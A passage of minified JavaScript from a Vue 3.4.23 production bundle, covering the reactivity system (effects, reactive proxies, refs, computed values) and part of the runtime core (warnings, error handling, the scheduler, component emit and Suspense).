=>"]=o,n),{})}:po(t)?{["Set(".concat(t.size,")")]:[...t.values()].map(n=>Vc(n))}:jn(t)?Vc(t):He(t)&&!ae(t)&&!Nm(t)?String(t):t,Vc=(e,t="")=>{var n;return jn(e)?"Symbol(".concat((n=e.description)!=null?n:t,")"):e};/**
* @vue/reactivity v3.4.23
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let jt;class oc{constructor(t=!1){this.detached=t,this._active=!0,this.effects=[],this.cleanups=[],this.parent=jt,!t&&jt&&(this.index=(jt.scopes||(jt.scopes=[])).push(this)-1)}get active(){return this._active}run(t){if(this._active){const n=jt;try{return jt=this,t()}finally{jt=n}}}on(){jt=this}off(){jt=this.parent}stop(t){if(this._active){let n,r;for(n=0,r=this.effects.length;n<r;n++)this.effects[n].stop();for(n=0,r=this.cleanups.length;n<r;n++)this.cleanups[n]();if(this.scopes)for(n=0,r=this.scopes.length;n<r;n++)this.scopes[n].stop(!0);if(!this.detached&&this.parent&&!t){const o=this.parent.scopes.pop();o&&o!==this&&(this.parent.scopes[this.index]=o,o.index=this.index)}this.parent=void 0,this._active=!1}}}function Ll(e){return new oc(e)}function jm(e,t=jt){t&&t.active&&t.effects.push(e)}function Nl(){return jt}function Vm(e){jt&&jt.cleanups.push(e)}let Ur;class to{constructor(t,n,r,o){this.fn=t,this.trigger=n,this.scheduler=r,this.active=!0,this.deps=[],this._dirtyLevel=4,this._trackId=0,this._runnings=0,this._shouldSchedule=!1,this._depsLength=0,jm(this,o)}get dirty(){if(this._dirtyLevel===2||this._dirtyLevel===3){this._dirtyLevel=1,Yn();for(let t=0;t<this._depsLength;t++){const n=this.deps[t];if(n.computed&&($E(n.computed),this._dirtyLevel>=4))break}this._dirtyLevel===1&&(this._dirtyLevel=0),Jn()}return this._dirtyLevel>=4}set dirty(t){this._dirtyLevel=t?4:0}run(){if(this._dirtyLevel=0,!this.active)return this.fn();let t=hr,n=Ur;try{return hr=!0,Ur=this,this._runnings++,mf(this),this.fn()}finally{gf(this),this._runnings--,Ur=n,hr=t}}stop(){var t;this.active&&(mf(this),gf(this),(t=this.onStop)==null||t.call(this),this.active=!1)}}function $E(e){return e.value}function mf(e){e._trackId++,e._depsLength=0}function gf(e){if(e.deps.length>e._depsLength){for(let t=e._depsLength;t<e.deps.length;t++)Um(e.deps[t],e);e.deps.length=e._depsLength}}function Um(e,t){const n=e.get(t);n!==void 0&&t._trackId!==n&&(e.delete(t),e.size===0&&e.cleanup())}function Wm(e,t){e.effect instanceof to&&(e=e.effect.fn);const n=new to(e,Lt,()=>{n.dirty&&n.run()});t&&(ze(n,t),t.scope&&jm(n,t.scope)),(!t||!t.lazy)&&n.run();const r=n.run.bind(n);return r.effect=n,r}function qm(e){e.effect.stop()}let hr=!0,Lu=0;const Zm=[];function Yn(){Zm.push(hr),hr=!1}function Jn(){const e=Zm.pop();hr=e===void 0?!0:e}function Dl(){Lu++}function Ml(){for(Lu--;!Lu&&Nu.length;)Nu.shift()()}function Gm(e,t,n){if(t.get(e)!==e._trackId){t.set(e,e._trackId);const r=e.deps[e._depsLength];r!==t?(r&&Um(r,e),e.deps[e._depsLength++]=t):e._depsLength++}}const Nu=[];function zm(e,t,n){Dl();for(const r of e.keys()){let o;r._dirtyLevel<t&&(o!=null?o:o=e.get(r)===r._trackId)&&(r._shouldSchedule||(r._shouldSchedule=r._dirtyLevel===0),r._dirtyLevel=t),r._shouldSchedule&&(o!=null?o:o=e.get(r)===r._trackId)&&(r.trigger(),(!r._runnings||r.allowRecurse)&&r._dirtyLevel!==2&&(r._shouldSchedule=!1,r.scheduler&&Nu.push(r.scheduler)))}Ml()}const Km=(e,t)=>{const n=new Map;return n.cleanup=e,n.computed=t,n},Ea=new WeakMap,Wr=Symbol(""),Du=Symbol("");function Ft(e,t,n){if(hr&&Ur){let r=Ea.get(e);r||Ea.set(e,r=new Map);let o=r.get(n);o||r.set(n,o=Km(()=>r.delete(n))),Gm(Ur,o)}}function Fn(e,t,n,r,o,s){const i=Ea.get(e);if(!i)return;let a=[];if(t==="clear")a=[...i.values()];else if(n==="length"&&ae(e)){const c=Number(r);i.forEach((u,d)=>{(d==="length"||!jn(d)&&d>=c)&&a.push(u)})}else switch(n!==void 0&&a.push(i.get(n)),t){case"add":ae(e)?Ol(n)&&a.push(i.get("length")):(a.push(i.get(Wr)),Ao(e)&&a.push(i.get(Du)));break;case"delete":ae(e)||(a.push(i.get(Wr)),Ao(e)&&a.push(i.get(Du)));break;case"set":Ao(e)&&a.push(i.get(Wr));break}Dl();for(const c of a)c&&zm(c,4);Ml()}function RE(e,t){var n;return(n=Ea.get(e))==null?void 0:n.get(t)}const OE=fo("__proto__,__v_isRef,__isVue"),Ym=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(jn)),_f=xE();function xE(){const e={};return["includes","indexOf","lastIndexOf"].forEach(t=>{e[t]=function(...n){const r=Ee(this);for(let s=0,i=this.length;s<i;s++)Ft(r,"get",s+"");const o=r[t](...n);return o===-1||o===!1?r[t](...n.map(Ee)):o}}),["push","pop","shift","unshift","splice"].forEach(t=>{e[t]=function(...n){Yn(),Dl();const r=Ee(this)[t].apply(this,n);return Ml(),Jn(),r}}),e}function LE(e){jn(e)||(e=String(e));const t=Ee(this);return Ft(t,"has",e),t.hasOwnProperty(e)}class Jm{constructor(t=!1,n=!1){this._isReadonly=t,this._isShallow=n}get(t,n,r){const o=this._isReadonly,s=this._isShallow;if(n==="__v_isReactive")return!o;if(n==="__v_isReadonly")return o;if(n==="__v_isShallow")return s;if(n==="__v_raw")return r===(o?s?rg:ng:s?tg:eg).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(r)?t:void 0;const i=ae(t);if(!o){if(i&&Ce(_f,n))return Reflect.get(_f,n,r);if(n==="hasOwnProperty")return LE}const a=Reflect.get(t,n,r);return(jn(n)?Ym.has(n):OE(n))||(o||Ft(t,"get",n),s)?a:et(a)?i&&Ol(n)?a:a.value:He(a)?o?Vn(a):Pe(a):a}}class Xm extends Jm{constructor(t=!1){super(!1,t)}set(t,n,r,o){let s=t[n];if(!this._isShallow){const c=no(s);if(!Bo(r)&&!no(r)&&(s=Ee(s),r=Ee(r)),!ae(t)&&et(s)&&!et(r))return c?!1:(s.value=r,!0)}const i=ae(t)&&Ol(n)?Number(n)<t.length:Ce(t,n),a=Reflect.set(t,n,r,o);return t===Ee(o)&&(i?fn(r,s)&&Fn(t,"set",n,r):Fn(t,"add",n,r)),a}deleteProperty(t,n){const r=Ce(t,n);t[n];const o=Reflect.deleteProperty(t,n);return o&&r&&Fn(t,"delete",n,void 0),o}has(t,n){const r=Reflect.has(t,n);return(!jn(n)||!Ym.has(n))&&Ft(t,"has",n),r}ownKeys(t){return Ft(t,"iterate",ae(t)?"length":Wr),Reflect.ownKeys(t)}}class Qm extends Jm{constructor(t=!1){super(!0,t)}set(t,n){return!0}deleteProperty(t,n){return!0}}const NE=new Xm,DE=new Qm,ME=new Xm(!0),FE=new Qm(!0),Fl=e=>e,sc=e=>Reflect.getPrototypeOf(e);function ki(e,t,n=!1,r=!1){e=e.__v_raw;const o=Ee(e),s=Ee(t);n||(fn(t,s)&&Ft(o,"get",t),Ft(o,"get",s));const{has:i}=sc(o),a=r?Fl:n?Hl:Ds;if(i.call(o,t))return a(e.get(t));if(i.call(o,s))return a(e.get(s));e!==o&&e.get(t)}function Ii(e,t=!1){const n=this.__v_raw,r=Ee(n),o=Ee(e);return t||(fn(e,o)&&Ft(r,"has",e),Ft(r,"has",o)),e===o?n.has(e):n.has(e)||n.has(o)}function Ai(e,t=!1){return e=e.__v_raw,!t&&Ft(Ee(e),"iterate",Wr),Reflect.get(e,"size",e)}function yf(e){e=Ee(e);const t=Ee(this);return sc(t).has.call(t,e)||(t.add(e),Fn(t,"add",e,e)),this}function vf(e,t){t=Ee(t);const n=Ee(this),{has:r,get:o}=sc(n);let s=r.call(n,e);s||(e=Ee(e),s=r.call(n,e));const i=o.call(n,e);return n.set(e,t),s?fn(t,i)&&Fn(n,"set",e,t):Fn(n,"add",e,t),this}function bf(e){const t=Ee(this),{has:n,get:r}=sc(t);let o=n.call(t,e);o||(e=Ee(e),o=n.call(t,e)),r&&r.call(t,e);const s=t.delete(e);return o&&Fn(t,"delete",e,void 0),s}function Ef(){const e=Ee(this),t=e.size!==0,n=e.clear();return t&&Fn(e,"clear",void 0,void 0),n}function $i(e,t){return function(r,o){const s=this,i=s.__v_raw,a=Ee(i),c=t?Fl:e?Hl:Ds;return!e&&Ft(a,"iterate",Wr),i.forEach((u,d)=>r.call(o,c(u),c(d),s))}}function Ri(e,t,n){return function(...r){const o=this.__v_raw,s=Ee(o),i=Ao(s),a=e==="entries"||e===Symbol.iterator&&i,c=e==="keys"&&i,u=o[e](...r),d=n?Fl:t?Hl:Ds;return!t&&Ft(s,"iterate",c?Du:Wr),{next(){const{value:l,done:f}=u.next();return f?{value:l,done:f}:{value:a?[d(l[0]),d(l[1])]:d(l),done:f}},[Symbol.iterator](){return this}}}}function nr(e){return function(...t){return e==="delete"?!1:e==="clear"?void 0:this}}function BE(){const e={get(s){return ki(this,s)},get size(){return Ai(this)},has:Ii,add:yf,set:vf,delete:bf,clear:Ef,forEach:$i(!1,!1)},t={get(s){return ki(this,s,!1,!0)},get size(){return Ai(this)},has:Ii,add:yf,set:vf,delete:bf,clear:Ef,forEach:$i(!1,!0)},n={get(s){return ki(this,s,!0)},get size(){return Ai(this,!0)},has(s){return Ii.call(this,s,!0)},add:nr("add"),set:nr("set"),delete:nr("delete"),clear:nr("clear"),forEach:$i(!0,!1)},r={get(s){return ki(this,s,!0,!0)},get size(){return Ai(this,!0)},has(s){return Ii.call(this,s,!0)},add:nr("add"),set:nr("set"),delete:nr("delete"),clear:nr("clear"),forEach:$i(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach(s=>{e[s]=Ri(s,!1,!1),n[s]=Ri(s,!0,!1),t[s]=Ri(s,!1,!0),r[s]=Ri(s,!0,!0)}),[e,n,t,r]}const[HE,jE,VE,UE]=BE();function ic(e,t){const n=t?e?UE:VE:e?jE:HE;return(r,o,s)=>o==="__v_isReactive"?!e:o==="__v_isReadonly"?e:o==="__v_raw"?r:Reflect.get(Ce(n,o)&&o in r?n:r,o,s)}const WE={get:ic(!1,!1)},qE={get:ic(!1,!0)},ZE={get:ic(!0,!1)},GE={get:ic(!0,!0)},eg=new WeakMap,tg=new WeakMap,ng=new WeakMap,rg=new WeakMap;function zE(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function KE(e){return e.__v_skip||!Object.isExtensible(e)?0:zE(mE(e))}function Pe(e){return no(e)?e:cc(e,!1,NE,WE,eg)}function ac(e){return cc(e,!1,ME,qE,tg)}function Vn(e){return cc(e,!0,DE,ZE,ng)}function og(e){return cc(e,!0,FE,GE,rg)}function cc(e,t,n,r,o){if(!He(e)||e.__v_raw&&!(t&&e.__v_isReactive))return e;const s=o.get(e);if(s)return s;const i=KE(e);if(i===0)return e;const a=new Proxy(e,i===2?r:n);return o.set(e,a),a}function qr(e){return no(e)?qr(e.__v_raw):!!(e&&e.__v_isReactive)}function no(e){return!!(e&&e.__v_isReadonly)}function Bo(e){return!!(e&&e.__v_isShallow)}function uc(e){return e?!!e.__v_raw:!1}function Ee(e){const t=e&&e.__v_raw;return t?Ee(t):e}function Bl(e){return Object.isExtensible(e)&&Dm(e,"__v_skip",!0),e}const Ds=e=>He(e)?Pe(e):e,Hl=e=>He(e)?Vn(e):e;class sg{constructor(t,n,r,o){this.getter=t,this._setter=n,this.dep=void 0,this.__v_isRef=!0,this.__v_isReadonly=!1,this.effect=new to(()=>t(this._value),()=>xo(this,this.effect._dirtyLevel===2?2:3)),this.effect.computed=this,this.effect.active=this._cacheable=!o,this.__v_isReadonly=r}get value(){const t=Ee(this);return(!t._cacheable||t.effect.dirty)&&fn(t._value,t._value=t.effect.run())&&xo(t,4),jl(t),t.effect._dirtyLevel>=2&&xo(t,2),t._value}set value(t){this._setter(t)}get _dirty(){return this.effect.dirty}set _dirty(t){this.effect.dirty=t}}function YE(e,t,n=!1){let r,o;const s=ge(e);return s?(r=e,o=Lt):(r=e.get,o=e.set),new sg(r,o,s||!o,n)}function jl(e){var t;hr&&Ur&&(e=Ee(e),Gm(Ur,(t=e.dep)!=null?t:e.dep=Km(()=>e.dep=void 0,e instanceof sg?e:void 0)))}function xo(e,t=4,n){e=Ee(e);const r=e.dep;r&&zm(r,t)}function et(e){return!!(e&&e.__v_isRef===!0)}function A(e){return ig(e,!1)}function lc(e){return ig(e,!0)}function ig(e,t){return et(e)?e:new JE(e,t)}class JE{constructor(t,n){this.__v_isShallow=n,this.dep=void 0,this.__v_isRef=!0,this._rawValue=n?t:Ee(t),this._value=n?t:Ds(t)}get value(){return jl(this),this._value}set value(t){const n=this.__v_isShallow||Bo(t)||no(t);t=n?t:Ee(t),fn(t,this._rawValue)&&(this._rawValue=t,this._value=n?t:Ds(t),xo(this,4))}}function ag(e){xo(e,4)}function Qt(e){return et(e)?e.value:e}function cg(e){return ge(e)?e():Qt(e)}const XE={get:(e,t,n)=>Qt(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const o=e[t];return et(o)&&!et(n)?(o.value=n,!0):Reflect.set(e,t,n,r)}};function dc(e){return qr(e)?e:new Proxy(e,XE)}class QE{constructor(t){this.dep=void 0,this.__v_isRef=!0;const{get:n,set:r}=t(()=>jl(this),()=>xo(this));this._get=n,this._set=r}get value(){return this._get()}set value(t){this._set(t)}}function Vl(e){return new QE(e)}function ug(e){const t=ae(e)?new Array(e.length):{};for(const n in e)t[n]=lg(e,n);return t}class eS{constructor(t,n,r){this._object=t,this._key=n,this._defaultValue=r,this.__v_isRef=!0}get value(){const t=this._object[this._key];return t===void 0?this._defaultValue:t}set value(t){this._object[this._key]=t}get dep(){return RE(Ee(this._object),this._key)}}class tS{constructor(t){this._getter=t,this.__v_isRef=!0,this.__v_isReadonly=!0}get value(){return this._getter()}}function Ul(e,t,n){return et(e)?e:ge(e)?new tS(e):He(e)&&arguments.length>1?lg(e,t,n):A(e)}function lg(e,t,n){const r=e[t];return et(r)?r:new eS(e,t,n)}const dg={GET:"get",HAS:"has",ITERATE:"iterate"},fg={SET:"set",ADD:"add",DELETE:"delete",CLEAR:"clear"};/**
* @vue/runtime-core v3.4.23
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/const Cs=[];function ir(e,...t){Yn();const n=Cs.length?Cs[Cs.length-1].component:null,r=n&&n.appContext.config.warnHandler,o=nS();if(r)ln(r,n,11,[e+t.map(s=>{var i,a;return(a=(i=s.toString)==null?void 0:i.call(s))!=null?a:JSON.stringify(s)}).join(""),n&&n.proxy,o.map(({vnode:s})=>"at <".concat(E_(n,s.type),">")).join("\n"),o]);else{const s=["[Vue warn]: ".concat(e),...t];o.length&&s.push("\n",...rS(o)),console.warn(...s)}Jn()}function nS(){let e=Cs[Cs.length-1];if(!e)return[];const t=[];for(;e;){const n=t[0];n&&n.vnode===e?n.recurseCount++:t.push({vnode:e,recurseCount:0});const r=e.component&&e.component.parent;e=r&&r.vnode}return t}function rS(e){const t=[];return e.forEach((n,r)=>{t.push(...r===0?[]:["\n"],...oS(n))}),t}function oS({vnode:e,recurseCount:t}){const n=t>0?"... (".concat(t," recursive calls)"):"",r=e.component?e.component.parent==null:!1,o=" at <".concat(E_(e.component,e.type,r)),s=">"+n;return e.props?[o,...sS(e.props),s]:[o+s]}function sS(e){const t=[],n=Object.keys(e);return n.slice(0,3).forEach(r=>{t.push(...pg(r,e[r]))}),n.length>3&&t.push(" ..."),t}function pg(e,t,n){return Be(t)?(t=JSON.stringify(t),n?t:["".concat(e,"=").concat(t)]):typeof t=="number"||typeof t=="boolean"||t==null?n?t:["".concat(e,"=").concat(t)]:et(t)?(t=pg(e,Ee(t.value),!0),n?t:["".concat(e,"=Ref<"),t,">"]):ge(t)?["".concat(e,"=fn").concat(t.name?"<".concat(t.name,">"):"")]:(t=Ee(t),n?t:["".concat(e,"="),t])}function hg(e,t){}const mg={SETUP_FUNCTION:0,0:"SETUP_FUNCTION",RENDER_FUNCTION:1,1:"RENDER_FUNCTION",WATCH_GETTER:2,2:"WATCH_GETTER",WATCH_CALLBACK:3,3:"WATCH_CALLBACK",WATCH_CLEANUP:4,4:"WATCH_CLEANUP",NATIVE_EVENT_HANDLER:5,5:"NATIVE_EVENT_HANDLER",COMPONENT_EVENT_HANDLER:6,6:"COMPONENT_EVENT_HANDLER",VNODE_HOOK:7,7:"VNODE_HOOK",DIRECTIVE_HOOK:8,8:"DIRECTIVE_HOOK",TRANSITION_HOOK:9,9:"TRANSITION_HOOK",APP_ERROR_HANDLER:10,10:"APP_ERROR_HANDLER",APP_WARN_HANDLER:11,11:"APP_WARN_HANDLER",FUNCTION_REF:12,12:"FUNCTION_REF",ASYNC_COMPONENT_LOADER:13,13:"ASYNC_COMPONENT_LOADER",SCHEDULER:14,14:"SCHEDULER"},iS={sp:"serverPrefetch hook",bc:"beforeCreate hook",c:"created hook",bm:"beforeMount hook",m:"mounted hook",bu:"beforeUpdate hook",u:"updated",bum:"beforeUnmount hook",um:"unmounted hook",a:"activated hook",da:"deactivated hook",ec:"errorCaptured hook",rtc:"renderTracked hook",rtg:"renderTriggered hook",0:"setup function",1:"render function",2:"watcher getter",3:"watcher callback",4:"watcher cleanup function",5:"native event handler",6:"component event handler",7:"vnode hook",8:"directive hook",9:"transition hook",10:"app errorHandler",11:"app warnHandler",12:"ref function",13:"async component loader",14:"scheduler flush. This is likely a Vue internals bug. Please open an issue at https://github.com/vuejs/core ."};function ln(e,t,n,r){try{return r?e(...r):e()}catch(o){Pr(o,t,n)}}function Mt(e,t,n,r){if(ge(e)){const o=ln(e,t,n,r);return o&&Rl(o)&&o.catch(s=>{Pr(s,t,n)}),o}if(ae(e)){const o=[];for(let s=0;s<e.length;s++)o.push(Mt(e[s],t,n,r));return o}}function Pr(e,t,n,r=!0){const o=t?t.vnode:null;if(t){let s=t.parent;const i=t.proxy,a="https://vuejs.org/error-reference/#runtime-".concat(n);for(;s;){const u=s.ec;if(u){for(let d=0;d<u.length;d++)if(u[d](e,i,a)===!1)return}s=s.parent}const c=t.appContext.config.errorHandler;if(c){Yn(),ln(c,null,10,[e,i,a]),Jn();return}}aS(e,n,o,r)}function aS(e,t,n,r=!0){console.error(e)}let Ms=!1,Mu=!1;const vt=[];let bn=0;const Lo=[];let cr=null,Dr=0;const gg=Promise.resolve();let Wl=null;function nt(e){const t=Wl||gg;return e?t.then(this?e.bind(this):e):t}function cS(e){let t=bn+1,n=vt.length;for(;t<n;){const r=t+n>>>1,o=vt[r],s=Bs(o);s<e||s===e&&o.pre?t=r+1:n=r}return t}function fc(e){(!vt.length||!vt.includes(e,Ms&&e.allowRecurse?bn+1:bn))&&(e.id==null?vt.push(e):vt.splice(cS(e.id),0,e),_g())}function _g(){!Ms&&!Mu&&(Mu=!0,Wl=gg.then(yg))}function uS(e){const t=vt.indexOf(e);t>bn&&vt.splice(t,1)}function Fs(e){ae(e)?Lo.push(...e):(!cr||!cr.includes(e,e.allowRecurse?Dr+1:Dr))&&Lo.push(e),_g()}function Sf(e,t,n=Ms?bn+1:0){for(;n<vt.length;n++){const r=vt[n];if(r&&r.pre){if(e&&r.id!==e.uid)continue;vt.splice(n,1),n--,r()}}}function Sa(e){if(Lo.length){const t=[...new Set(Lo)].sort((n,r)=>Bs(n)-Bs(r));if(Lo.length=0,cr){cr.push(...t);return}for(cr=t,Dr=0;Dr<cr.length;Dr++)cr[Dr]();cr=null,Dr=0}}const Bs=e=>e.id==null?1/0:e.id,lS=(e,t)=>{const n=Bs(e)-Bs(t);if(n===0){if(e.pre&&!t.pre)return-1;if(t.pre&&!e.pre)return 1}return n};function yg(e){Mu=!1,Ms=!0,vt.sort(lS);try{for(bn=0;bn<vt.length;bn++){const t=vt[bn];t&&t.active!==!1&&ln(t,null,14)}}finally{bn=0,vt.length=0,Sa(),Ms=!1,Wl=null,(vt.length||Lo.length)&&yg()}}let wo,Oi=[];function vg(e,t){var n,r;wo=e,wo?(wo.enabled=!0,Oi.forEach(({event:o,args:s})=>wo.emit(o,...s)),Oi=[]):typeof window<"u"&&window.HTMLElement&&!((r=(n=window.navigator)==null?void 0:n.userAgent)!=null&&r.includes("jsdom"))?((t.__VUE_DEVTOOLS_HOOK_REPLAY__=t.__VUE_DEVTOOLS_HOOK_REPLAY__||[]).push(s=>{vg(s,t)}),setTimeout(()=>{wo||(t.__VUE_DEVTOOLS_HOOK_REPLAY__=null,Oi=[])},3e3)):Oi=[]}function dS(e,t,...n){if(e.isUnmounted)return;const r=e.vnode.props||Ne;let o=n;const s=t.startsWith("update:"),i=s&&t.slice(7);if(i&&i in r){const d="".concat(i==="modelValue"?"model":i,"Modifiers"),{number:l,trim:f}=r[d]||Ne;f&&(o=n.map(p=>Be(p)?p.trim():p)),l&&(o=n.map(va))}let a,c=r[a=Ro(t)]||r[a=Ro(bt(t))];!c&&s&&(c=r[a=Ro(xt(t))]),c&&Mt(c,e,6,o);const u=r[a+"Once"];if(u){if(!e.emitted)e.emitted={};else if(e.emitted[a])return;e.emitted[a]=!0,Mt(u,e,6,o)}}function bg(e,t,n=!1){const r=t.emitsCache,o=r.get(e);if(o!==void 0)return o;const s=e.emits;let i={},a=!1;if(!ge(e)){const c=u=>{const d=bg(u,t,!0);d&&(a=!0,ze(i,d))};!n&&t.mixins.length&&t.mixins.forEach(c),e.extends&&c(e.extends),e.mixins&&e.mixins.forEach(c)}return!s&&!a?(He(e)&&r.set(e,null),null):(ae(s)?s.forEach(c=>i[c]=null):ze(i,s),He(e)&&r.set(e,i),i)}function pc(e,t){return!e||!oi(t)?!1:(t=t.slice(2).replace(/Once$/,""),Ce(e,t[0].toLowerCase()+t.slice(1))||Ce(e,xt(t))||Ce(e,t))}let st=null,hc=null;function Hs(e){const t=st;return st=e,hc=e&&e.type.__scopeId||null,t}function Eg(e){hc=e}function Sg(){hc=null}const wg=e=>ro;function ro(e,t=st,n){if(!t||e._n)return e;const r=(...o)=>{r._d&&Ca(-1);const s=Hs(t);let i;try{i=e(...o)}finally{Hs(s),r._d&&Ca(1)}return i};return r._n=!0,r._c=!0,r._d=!0,r}function na(e){const{type:t,vnode:n,proxy:r,withProxy:o,props:s,propsOptions:[i],slots:a,attrs:c,emit:u,render:d,renderCache:l,data:f,setupState:p,ctx:h,inheritAttrs:m}=e;let g,S;const b=Hs(e);try{if(n.shapeFlag&4){const _=o||r,w=_;g=Vt(d.call(w,_,l,s,p,f,h)),S=c}else{const _=t;g=Vt(_.length>1?_(s,{attrs:c,slots:a,emit:u}):_(s,null)),S=t.props?c:pS(c)}}catch(_){Is.length=0,Pr(_,e,1),g=Ie(ht)}let y=g;if(S&&m!==!1){const _=Object.keys(S),{shapeFlag:w}=y;_.length&&w&7&&(i&&_.some(Al)&&(S=hS(S,i)),y=pn(y,S))}return n.dirs&&(y=pn(y),y.dirs=y.dirs?y.dirs.concat(n.dirs):n.dirs),n.transition&&(y.transition=n.transition),g=y,Hs(b),g}function fS(e,t=!0){let n;for(let r=0;r<e.length;r++){const o=e[r];if(Un(o)){if(o.type!==ht||o.children==="v-if"){if(n)return;n=o}}else return}return n}const pS=e=>{let t;for(const n in e)(n==="class"||n==="style"||oi(n))&&((t||(t={}))[n]=e[n]);return t},hS=(e,t)=>{const n={};for(const r in e)(!Al(r)||!(r.slice(9)in t))&&(n[r]=e[r]);return n};function mS(e,t,n){const{props:r,children:o,component:s}=e,{props:i,children:a,patchFlag:c}=t,u=s.emitsOptions;if(t.dirs||t.transition)return!0;if(n&&c>=0){if(c&1024)return!0;if(c&16)return r?wf(r,i,u):!!i;if(c&8){const d=t.dynamicProps;for(let l=0;l<d.length;l++){const f=d[l];if(i[f]!==r[f]&&!pc(u,f))return!0}}}else return(o||a)&&(!a||!a.$stable)?!0:r===i?!1:r?i?wf(r,i,u):!0:!!i;return!1}function wf(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let o=0;o<r.length;o++){const s=r[o];if(t[s]!==e[s]&&!pc(n,s))return!0}return!1}function ql({vnode:e,parent:t},n){for(;t;){const r=t.subTree;if(r.suspense&&r.suspense.activeBranch===e&&(r.el=e.el),r===e)(e=t.vnode).el=n,t=t.parent;else break}}const Zl="components",gS="directives";function dn(e,t){return Gl(Zl,e,!0,t)||e}const Tg=Symbol.for("v-ndc");function pr(e){return Be(e)?Gl(Zl,e,!1)||e:e||Tg}function Cg(e){return Gl(gS,e)}function Gl(e,t,n=!0,r=!1){const o=st||ct;if(o){const s=o.type;if(e===Zl){const a=Ia(s,!1);if(a&&(a===t||a===bt(t)||a===Qo(bt(t))))return s}const i=Tf(o[e]||s[e],t)||Tf(o.appContext[e],t);return!i&&r?s:i}}function Tf(e,t){return e&&(e[t]||e[bt(t)]||e[Qo(bt(t))])}const Pg=e=>e.__isSuspense;let Fu=0;const _S={name:"Suspense",__isSuspense:!0,process(e,t,n,r,o,s,i,a,c,u){if(e==null)yS(t,n,r,o,s,i,a,c,u);else{if(s&&s.deps>0&&!e.suspense.isInFallback){t.suspense=e.suspense,t.suspense.vnode=t,t.el=e.el;return}vS(e,t,n,r,o,i,a,c,u)}},hydrate:bS,create:Kl,normalize:ES},zl=_S;function js(e,t){const n=e.props&&e.props[t];ge(n)&&n()}function yS(e,t,n,r,o,s,i,a,c){const{p:u,o:{createElement:d}}=c,l=d("div"),f=e.suspense=Kl(e,o,r,t,l,n,s,i,a,c);u(null,f.pendingBranch=e.ssContent,l,null,r,f,s,i),f.deps>0?(js(e,"onPending"),js(e,"onFallback"),u(null,e.ssFallback,t,n,r,null,s,i),No(f,e.ssFallback)):f.resolve(!1,!0)}function vS(e,t,n,r,o,s,i,a,{p:c,um:u,o:{createElement:d}}){const l=t.suspense=e.suspense;l.vnode=t,t.el=e.el;const f=t.ssContent,p=t.ssFallback,{activeBranch:h,pendingBranch:m,isInFallback:g,isHydrating:S}=l;if(m)l.pendingBranch=f,cn(f,m)?(c(m,f,l.hiddenContainer,null,o,l,s,i,a),l.deps<=0?l.resolve():g&&(S||(c(h,p,n,r,o,null,s,i,a),No(l,p)))):(l.pendingId=Fu++,S?(l.isHydrating=!1,l.activeBranch=m):u(m,o,l),l.deps=0,l.effects.length=0,l.hiddenContainer=d("div"),g?(c(null,f,l.hiddenContainer,null,o,l,s,i,a),l.deps<=0?l.resolve():(c(h,p,n,r,o,null,s,i,a),No(l,p))):h&&cn(f,h)?(c(h,f,n,r,o,l,s,i,a),l.resolve(!0)):(c(null,f,l.hiddenContainer,null,o,l,s,i,a),l.deps<=0&&l.resolve()));else if(h&&cn(f,h))c(h,f,n,r,o,l,s,i,a),No(l,f);else if(js(t,"onPending"),l.pendingBranch=f,f.shapeFlag&512?l.pendingId=f.component.suspenseId:l.pendingId=Fu++,c(null,f,l.hiddenContainer,null,o,l,s,i,a),l.deps<=0)l.resolve();else{const{timeout:b,pendingId:y}=l;b>0?setTimeout(()=>{l.pendingId===y&&l.fallback(p)},b):b===0&&l.fallback(p)}}function Kl(e,t,n,r,o,s,i,a,c,u,d=!1){const{p:l,m:f,um:p,n:h,o:{parentNode:m,remove:g}}=u;let S;const b=SS(e);b&&t!=null&&t.pendingBranch&&(S=t.pendingId,t.deps++);const y=e.props?ba(e.props.timeout):void 0,_=s,w={vnode:e,parent:t,parentComponent:n,namespace:i,container:r,hiddenContainer:o,deps:0,pendingId:Fu++,timeout:typeof y=="number"?y:-1,activeBranch:null,pendingBranch:null,isInFallback:!d,isHydrating:d,isUnmounted:!1,effects:[],resolve(v=!1,C=!1){const{vnode:P,activeBranch:x,pendingBranch:H,pendingId:Z,effects:F,parentComponent:W,container:j}=w;let R=!1;w.isHydrating?w.isHydrating=!1:v||(R=x&&H.transition&&H.transition.mode==="out-in",R&&(x.transition.afterLeave=()=>{Z===w.pendingId&&(f(H,j,s===_?h(x):s,0),Fs(F))}),x&&(m(x.el)!==w.hiddenContainer&&(s=h(x)),p(x,W,w,!0)),R||f(H,j,s,0)),No(w,H),w.pendingBranch=null,w.isInFallback=!1;let I=w.parent,U=!1;for(;I;){if(I.pendingBranch){I.effects.push(...F),U=!0;break}I=I.parent}!U&&!R&&Fs(F),w.effects=[],b&&t&&t.pendingBranch&&S===t.pendingId&&(t.deps--,t.deps===0&&!C&&t.resolve()),js(P,"onResolve")},fallback(v){if(!w.pendingBranch)return;const{vnode:C,activeBranch:P,parentComponent:x,container:H,namespace:Z}=w;js(C,"onFallback");const F=h(P),W=()=>{w.isInFallback&&(l(null,v,H,F,x,null,Z,a,c),No(w,v))},j=v.transition&&v.transition.mode==="out-in";j&&(P.transition.afterLeave=W),w.isInFallback=!0,p(P,x,null,!0),j||W()},move(v,C,P){w.activeBranch&&f(w.activeBranch,v,C,P),w.container=v},next(){return w.activeBranch&&h(w.activeBranch)},registerDep(v,C){const P=!!w.pendingBranch;P&&w.deps++;const x=v.vnode.el;v.asyncDep.catch(H=>{Pr(H,v,0)}).then(H=>{if(v.isUnmounted||w.isUnmounted||w.pendingId!==v.suspenseId)return;v.asyncResolved=!0;const{vnode:Z}=v;zu(v,H,!1),x&&(Z.el=x);const F=!x&&v.subTree.el;C(v,Z,m(x||v.subTree.el),x?null:h(v.subTree),w,i,c),F&&g(F),ql(v,Z.el),P&&--w.deps===0&&w.resolve()})},unmount(v,C){w.isUnmounted=!0,w.activeBranch&&p(w.activeBranch,n,v,C),w.pendingBranch&&p(w.pendingBranch,n,v,C)}};return w}function 